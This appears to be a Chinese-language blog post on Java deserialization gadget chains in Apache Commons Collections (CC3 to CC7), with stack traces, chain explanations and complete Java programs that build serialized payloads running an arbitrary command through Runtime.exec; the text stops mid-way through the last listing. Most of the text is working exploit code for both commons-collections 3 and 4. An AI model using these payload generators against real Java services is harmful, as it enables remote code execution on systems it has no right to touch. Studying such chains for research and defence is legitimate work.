1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.functors.*;import org.apache.commons.collections4.keyvalue.TiedMapEntry;import org.apache.commons.collections4.map.LazyMap;import javax.xml.transform.Templates;import java.io.*;import java.util.*;import java.lang.reflect.Field;public class CommonsCollections3 { public static Object getObject (String cmd) throws Exception { byte [] code = getEvilClass(cmd); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][]{code}); setFieldValue(templates, "_name" , "HelloTemplatesImpl" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Map innerMap = new HashMap (); Map outerMap = LazyMap.lazyMap(innerMap, new ConstantTransformer (1 )); TiedMapEntry entry = new TiedMapEntry (outerMap, TrAXFilter.class); Map triggerMap = new HashMap (); triggerMap.put(entry, "foo" ); outerMap.clear(); setFieldValue(outerMap, "factory" , new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates})); return triggerMap; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static byte [] getEvilClass(String cmd) throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass ctClass = pool.makeClass("EvilClass" ); ctClass.getClassFile().setMajorVersion(49 ); ctClass.makeClassInitializer() .setBody("{ java.lang.Runtime.getRuntime().exec(\"" + cmd + "\"); }" ); CtClass superC = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ); ctClass.setSuperclass(superC); return ctClass.toBytecode(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

CC4 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl$TransletClassLoader.defineClass(TemplatesImpl.java:185) at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.java:414) at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:451) at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486) at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64) at sun.reflect.NativeConstructorAccessorImpl.newInstance0(NativeConstructorAccessorImpl.java:-1) at sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62) at sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45) at java.lang.reflect.Constructor.newInstance(Constructor.java:422) at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116) at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.java:81) at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721) at java.util.PriorityQueue.siftDown(PriorityQueue.java:687) at java.util.PriorityQueue.heapify(PriorityQueue.java:736) at java.util.PriorityQueue.readObject(PriorityQueue.java:795)

原理分析(CC2+TrAXFilter) 在 CC2 的基础上借助 TrAXFilter+TemplatesImpl 加载字节码绕过对 InvokerTransformer 的过滤。

另外可以在原有利用链的基础上将 TrAXFilter.class 存到 PriorityQueue 中,这样比较的时候传入 TransformingComparator#compare 中的参数直接就是 TrAXFilter.class,从而省略一个 ConstantTransformer 让 ChainedTransformer 中元素数量减少为 1,进而可以省略 ChainedTransformer。

利用代码(CC4) 由于是在 CC2 的基础上实现的,因此只能适用于 commons-collections4。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.*;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import javax.xml.transform.Templates;import java.io.*;import java.util.*;import java.lang.reflect.Field;public class CommonsCollections4 { public static Object getObject (String cmd) throws Exception { byte [] code = getEvilClass(cmd); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][]{code}); setFieldValue(templates, "_name" , "HelloTemplatesImpl" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Transformer transformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}); Comparator comparator = new TransformingComparator (transformer); PriorityQueue queue = new PriorityQueue (2 , comparator); setFieldValue(queue, "queue" , new Object []{TrAXFilter.class, TrAXFilter.class}); setFieldValue(queue, "size" , 2 ); return queue; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static byte [] getEvilClass(String cmd) throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass ctClass = pool.makeClass("EvilClass" ); ctClass.getClassFile().setMajorVersion(49 ); ctClass.makeClassInitializer() .setBody("{ java.lang.Runtime.getRuntime().exec(\"" + cmd + "\"); }" ); CtClass superC = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ); ctClass.setSuperclass(superC); return ctClass.toBytecode(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

CC5 1 2 3 4 5 at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122) at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158) at org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:74) at org.apache.commons.collections.keyvalue.TiedMapEntry.toString(TiedMapEntry.java:132) at javax.management.BadAttributeValueExpException.readObject(BadAttributeValueExpException.java:86)

原理分析(BadAttributeValueExpException→TiedMapEntry→LazyMap) javax.management.BadAttributeValueExpException 在反序列化 readObject 时如果满足 System.getSecurityManager() == null(实际调试发现确实返回 null)条件时会对其中的 val 成员调用 toString 方法。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 private void readObject (ObjectInputStream ois) throws IOException, ClassNotFoundException { ObjectInputStream.GetField gf = ois.readFields(); Object valObj = gf.get("val" , null ); if (valObj == null ) { val = null ; } else if (valObj instanceof String) { val= valObj; } else if (System.getSecurityManager() == null || valObj instanceof Long || valObj instanceof Integer || valObj instanceof Float || valObj instanceof Double || valObj instanceof Byte || valObj instanceof Short || valObj instanceof Boolean) { val = valObj.toString(); } else { val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName(); } }

而 TiedMapEntry 的 toString 方法最终会调用到 map.get 方法,正好可以与 LazyMap 的利用链结合。

1 2 3 4 5 6 7 public String toString () { return getKey() + "=" + getValue(); } public Object getValue () { return map.get(key); }

利用代码(CC3/CC4) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.management.BadAttributeValueExpException;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CommonsCollections5 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry (outerMap, Runtime.class); BadAttributeValueExpException exception = new BadAttributeValueExpException (null ); setFieldValue(exception, "val" , entry); return exception; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.functors.ChainedTransformer;import org.apache.commons.collections4.functors.InvokerTransformer;import org.apache.commons.collections4.keyvalue.TiedMapEntry;import org.apache.commons.collections4.map.LazyMap;import javax.management.BadAttributeValueExpException;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CommonsCollections5 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); Map outerMap = LazyMap.lazyMap(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry (outerMap, Runtime.class); BadAttributeValueExpException exception = new BadAttributeValueExpException (null ); setFieldValue(exception, "val" , entry); return exception; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

CC6 1 2 3 4 5 6 at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122) at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158) at org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:74) at org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode(TiedMapEntry.java:121) at java.util.HashMap.hash(HashMap.java:338) at java.util.HashMap.readObject(HashMap.java:1397)

原理分析(HashMap→TiedMapEntry→LazyMap) org.apache.commons.collections.keyvalue.TiedMapEntry 的 hashCode 方法会调用到内部成员 map 的 get 方法,如果 map 被 LazyMap 修饰过就可以调用到 transform 方法。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 public class TiedMapEntry implements Map .Entry, KeyValue, Serializable { private static final long serialVersionUID = -8453869361373831205L ; private final Map map; private final Object key; public TiedMapEntry (Map map, Object key) { super (); this .map = map; this .key = key; } public Object getValue () { return map.get(key); } public int hashCode () { Object value = getValue(); } }

另外触发 TiedMapEntry#getValue 触发 LazyMap#get 函数调用时传入的参数是可控的 TiedMapEntry#key,我们可以借助这个特性优化掉 ChainedTransformer 中的 ConstantTransformer;再结合 CC3 任意字节码加载可以优化掉整个 ChainedTransformer。

java.util.HashMap#readObject 方法会对 key 调用 hash 方法,进而调用 key 的 hashCode 方法。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 static final int hash (Object key) { int h; return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 ); } private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { s.defaultReadObject(); for (int i = 0 ; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false , false ); } }

利用代码(CC3/CC4) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.*;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.util.*;import java.lang.reflect.Field;public class CommonsCollections6 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (new Transformer []{new ConstantTransformer (1 )}); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry (outerMap, Runtime.class); Map triggerMap = new HashMap (); triggerMap.put(entry, "foo" ); outerMap.clear(); setFieldValue(transformerChain, "iTransformers" , transformers); return triggerMap; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.functors.*;import org.apache.commons.collections4.keyvalue.TiedMapEntry;import org.apache.commons.collections4.map.LazyMap;import java.io.*;import java.util.*;import java.lang.reflect.Field;public class CommonsCollections6 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (new Transformer []{new ConstantTransformer (1 )}); Map innerMap = new HashMap (); Map outerMap = LazyMap.lazyMap(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry (outerMap, Runtime.class); Map triggerMap = new HashMap (); triggerMap.put(entry, "foo" ); outerMap.clear(); setFieldValue(transformerChain, "iTransformers" , transformers); return triggerMap; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

需要注意的是 HashMap 的 put 方法同样对 key 调用 hash 方法,进而调用 key 的 hashCode 方法。

1 2 3 public V put (K key, V value) { return putVal(hash(key), key, value, false , true ); }

因此在 poc 中当我们 triggerMap.put(entry, "123") 时会调用 TiedMapEntry#hashCode 从而调用 LazyMap#get,使得 TiedMapEntry#key 已经放到 TiedMapEntry#map(LazyMap)中了,因此会导致后续反序列化虽然调用到 LazyMap#get,但是调用不到 transform 方法。

1 2 3 4 5 6 7 8 9 public Object get (Object key) { if (map.containsKey(key) == false ) { Object value = factory.transform(key); map.put(key, value); return value; } return map.get(key); }

解决方法是调用 LazyMap#clear 清空 LazyMap 。

CC7 1 2 3 4 5 6 at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122) at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158) at java.util.AbstractMap.equals(AbstractMap.java:469) at org.apache.commons.collections.map.AbstractMapDecorator.equals(AbstractMapDecorator.java:130) at java.util.Hashtable.reconstitutionPut(Hashtable.java:1221) at java.util.Hashtable.readObject(Hashtable.java:1195)

原理分析(Hashtable→LazyMap) Hashtable 的 readObject 调用 reconstitutionPut 函数将反序列化出的键值对存储到哈希表 table 中。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { s.defaultReadObject(); for (; elements > 0 ; elements--) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); reconstitutionPut(table, key, value); } }

reconstitutionPut 函数先对传入的 key 调用 hashCode 方法得到哈希值,然后计算出哈希值对应哈希表的下标 index。在哈希表 tab 中遍历 index 对应的那一项中的每一个元素 e,然后判断该元素的哈希值与当前要添加的那一项的哈希值是否相等。如果哈希值相等 则调用 e.key.equals 方法。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 private void reconstitutionPut (Entry<?,?>[] tab, K key, V value) throws StreamCorruptedException { if (value == null ) { throw new java .io.StreamCorruptedException(); } int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF ) % tab.length; for (Entry<?,?> e = tab[index]; e != null ; e = e.next) { if ((e.hash == hash) && e.key.equals(key)) { throw new java .io.StreamCorruptedException(); } } @SuppressWarnings("unchecked") Entry<K,V> e = (Entry<K,V>) tab[index]; tab[index] = new Entry <>(hash, key, value, e); count++; }



对于 HashMap 和 LazyMap 有如下继承关系:

HashMap 继承于 AbstraceMap,LazyMap 继承于 AbstractMapDecorator。

因此如果 HashTable 中的 key 都是 LazyMap 修饰的 HashMap 那么 e.key.equals 调用的是 LazyMap#equals → AbstractMapDecorator#equals。

然后 AbstractMapDecorator#equals 调用的是 HashMap#equals → AbstractMap#equals。

1 2 3 4 5 6 public boolean equals (Object object) { if (object == this ) { return true ; } return map.equals(object); }

AbstractMap#equals 会将传入参与比较的 LazyMap 与自身进行比较。比较过程中为了判断包含的键值对是否相同,会调用 LazyMap 参数的 LazyMap#get 进而触发 transform 方法调用。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 public boolean equals (Object o) { if (o == this ) return true ; if (!(o instanceof Map)) return false ; Map<?,?> m = (Map<?,?>) o; if (m.size() != size()) return false ; try { Iterator<Entry<K,V>> i = entrySet().iterator(); while (i.hasNext()) { Entry<K,V> e = i.next(); K key = e.getKey(); V value = e.getValue(); if (value == null ) { if (!(m.get(key)==null && m.containsKey(key))) return false ; } else { if (!value.equals(m.get(key))) return false ; } } } catch (ClassCastException unused) { return false ; } catch (NullPointerException unused) { return false ; } return true ; }

根据前面的分析可知我们可以在 Hashtable 放两个键值对满足两个键哈希值相同但不是同一个的 LazyMap 对像。而 LazyMap 的哈希值实际上就是 Map 中所有「键和值的哈希的异或值」之和。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 public static int hashCode (Object o) { return o != null ? o.hashCode() : 0 ; } public final int hashCode () { return Objects.hashCode(key) ^ Objects.hashCode(value); } public int hashCode () { int h = 0 ; Iterator<Entry<K,V>> i = entrySet().iterator(); while (i.hasNext()) h += i.next().hashCode(); return h; } public int hashCode () { return map.hashCode(); } key.hashCode();

我们不妨让键值对中的值相等,那么就只需要考虑找哈希相等且值不同的键。

我们选择 java.lang.String 类型的键,这个类型的 hashCode 实现如下:

1 2 3 4 5 6 7 8 9 10 11 12 public int hashCode () { int h = hash; if (h == 0 && value.length > 0 ) { char val[] = value; for (int i = 0 ; i < value.length; i++) { h = 31 * h + val[i]; } hash = h; } return h; }

我们很容易就想到可以构造长度为 2 的字符串,然后通过前一个字符的 ascii 码加 1 然后后一个字符的 ascii 码减 31 抵消前一个字符的影响来得到两个哈希相同的字符串(例如 Aa→[65,97]→[65+1,97-31]→[66,66]→BB)。

利用代码(CC3/CC4) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class CommonsCollections7 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (new Transformer []{new ConstantTransformer (1 )}); Map innerMap1 = new HashMap (); Map innerMap2 = new HashMap (); Map outerMap1 = LazyMap.decorate(innerMap1, transformerChain); Map outerMap2 = LazyMap.decorate(innerMap2, transformerChain); outerMap1.put("Aa" , null ); outerMap2.put("BB" , null ); Hashtable hashtable = new Hashtable (); hashtable.put(outerMap1, 1 ); hashtable.put(outerMap2, 1 ); outerMap2.remove("Aa" ); setFieldValue(transformerChain, "iTransformers" , transformers); return hashtable; } public static byte [] getPayload(String cmd) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream); objectOutputStream.writeObject(getObject(cmd)); return byteArrayOutputStream.toByteArray(); } public static void main (String[] args) throws Exception { byte [] payload = getPayload("calc" ); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (payload); ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream); objectInputStream.readObject(); } private static void setFieldValue (Object object, String fieldName, Object value) throws Exception { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(object, value); } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.functors.ChainedTransformer;import org.apache.commons.collections4.functors.ConstantTransformer;import org.apache.commons.collections4.functors.InvokerTransformer;import org.apache.commons.collections4.map.LazyMap;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class CommonsCollections7 { public static Object getObject (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{cmd}), }; Transformer transformerChain = new ChainedTransformer (new ConstantTransformer (1 )); Map innerMap1 = new HashMap (); Map innerMap2 = new HashMap (); Map outerMap1 = LazyMap.lazyMap(innerMap1, transformerChain); Map outerMap2 = LazyMap.lazyMap(innerMap2, transformerChain); outerMap1.put("Aa" , null ); outerMap2.put("BB" , null ); Hashtable hashtable = new Hashtable (); hashtable.put(outerMap1, 1 ); hashtable.put(outerMap2, 1 ); outerMap2.remove("Aa" ); setFieldValue(transformerChain, "iTransformers" , transformers); return hashtable; } public static byte [] 